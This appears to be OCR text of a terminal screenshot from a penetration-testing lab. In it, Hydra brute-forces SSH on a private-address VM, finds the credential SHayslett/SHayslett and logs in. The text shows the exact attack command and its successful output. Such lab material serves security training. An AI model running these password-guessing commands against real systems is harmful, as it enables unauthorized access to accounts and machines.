 SHayslett@red: ~
File Actions Edit View Help
root@kali: ~ × SHayslett@red: ~ ×
┌──(root㉿kali)-[~]
└─# hydra -L ssh_username -e nsr ssh://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-25 01:52:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 87 login tries (l:29/p:3), ~6 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: SHayslett   password: SHayslett
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-25 01:53:31
┌──(root㉿kali)-[~]
└─# ssh SHayslett@192.168.56.102
The authenticity of host '192.168.56.102 (192.168.56.102)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.102' (ED25519) to the list of known hosts.
~          Barry, don't forget to put a message here           ~
SHayslett@192.168.56.102's password:
Welcome back!